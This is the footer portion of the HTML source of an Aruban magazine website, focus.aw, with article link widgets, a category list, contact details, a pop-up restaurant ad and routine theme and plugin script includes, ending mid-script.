							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_1',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider231"]!==undefined) {window.RS_MODULES.modules["revslider231"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2073";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "691";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:16:16-04:00" >13 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2088";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "696";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_12" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2052</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#ec85828a83ac8a838f999fc28d9b"><span class="__cf_email__" data-cfemail="dcb5b2bab39cbab3bfa9aff2bdab">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d2ed5e3aa8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider231"] = {once: RS_MODULES.modules["revslider231"]!==undefined ? RS_MODULES.modules["revslider231"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_1") : window.revapi23;
